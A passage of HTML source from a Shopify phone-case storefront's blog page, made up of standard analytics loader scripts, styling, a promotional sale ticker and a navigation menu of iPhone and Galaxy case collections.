      script.src = '//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":57978159267,"isMerchantRequest":null,"themeId":181762359635,"themeCityHash":"2482205763416333245","contentLanguage":"en","currency":"RUB","eventMetadataId":"4e35ac19-163d-4b34-b490-4def91f561f5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":81123344547,"requestId":"991a1f5d-4175-48d1-a535-eee67970d49c-1769744511","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sky-cover.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sky-cover.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="57978159267"
  data-render-region="gcp-us-east1"
  data-page-type="blog"
  data-theme-instance-id="181762359635"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sky-cover.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-tickers.css?v=30346802988262109031747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
  }

  .horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 244, 244, 246;
    --gradient-background: #f4f4f6;
    --color-foreground: 0, 0, 0;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom section-sections--25249364312403__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        Free shipping worldwide
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
      </p><p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
        ☀️Summer Sale: Buy 3 get 20% off ☀️
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            Free shipping worldwide
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 2, Get 15% Off! ☀️
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--uppercase">
            ☀️Summer Sale: Buy 3 get 20% off ☀️
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--25249364312403__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-price.css?v=116010604417246430981747074253" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-loading-overlay.css?v=167310470843593579841747074253" media="print" onload="this.media='all'"><link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" media="print" onload="this.media='all'">
  <noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-mega-menu.css?v=8339249042032067261747074253" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-search.css?v=184225813856820874251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-menu-drawer.css?v=157470423819771412911747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-notification.css?v=137625604348931474661747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-cart-items.css?v=68325217056990975251747074253" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 300px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//sky-cover.com/cdn/shop/t/62/assets/details-disclosure.js?v=153497636716254413831747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/details-modal.js?v=4511761896672669691747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/cart-notification.js?v=160453272920806432391747074253" defer="defer"></script>
<script src="//sky-cover.com/cdn/shop/t/62/assets/search-form.js?v=113639710312857635801747074253" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              CATALOG
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ru/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-ru/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-ru/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-ru/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-ru/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-ru/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-ru/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-ru/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-ru/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-ru/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-ru/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-ru/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-ru/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-ru/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ru/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
